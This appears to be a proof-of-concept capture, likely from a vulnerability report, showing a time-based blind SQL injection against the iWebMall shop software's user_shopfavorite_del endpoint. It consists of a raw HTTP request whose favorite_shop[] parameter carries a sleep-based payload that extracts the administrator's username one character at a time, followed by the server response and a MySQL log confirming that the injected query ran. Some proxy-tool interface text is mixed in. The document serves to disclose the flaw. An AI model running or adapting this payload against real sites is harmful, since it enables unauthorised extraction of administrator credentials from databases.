 POST /do.php?act=user_shopfavorite_del HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/modules.php?app=user_favorite
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 192
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1; PHPSESSID=c8hhcsboh7fk3c43co6ik5m796; iweb_iweb_login=
favorite_shop%5B%5D=1) or (select if(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),3,1)='z',sleep(3),0)) and (1)=(1&deletesubmit=%E6%89%B9%E9%87%8F%E5%88%A0%E9%99%A4
? < + > Type a search term 0 matches
当管理员用户名的第三个字母不为‘z’时，延迟0+2=2s
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Wed, 03 Dec 2014 15:07:44 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
? < + > Type a search term 0 matches
Done Length: 443 (2,035 millis)
141203 23:07:45 70 Connect root@localhost on
70 Query set names 'UTF8'
70 Init DB iwebmall
70 Query delete from `imall_user_favorite` where user_id='8' and favorite_id in (1) or (select if(mid((select
admin_name from imall_admin_user where admin_id=1 limit 0,1),3,1)='z',sleep(3),0)) and (1)=(1)
70 Quit